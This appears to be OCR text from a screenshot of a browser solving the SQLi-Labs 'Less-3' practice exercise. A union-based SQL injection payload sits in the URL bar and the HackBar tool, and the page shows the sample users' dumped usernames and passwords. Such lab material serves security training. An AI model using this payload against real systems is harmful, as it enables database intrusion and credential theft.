 主页
Windows 7 x64
Less-3 Error Based- String (with T
45.32.113.109:60570/Less-3/?id=:-1') union select 1,group_concat(username),group_concat(password) from users-- s
90%
2
火狐官方站点 新手上路 常用网址 京东商城
移动设备上的书
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-3
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:60570/Less-3/?id=:-1') union select 1,group_concat(username),group_concat(password) from users-- s
Split URL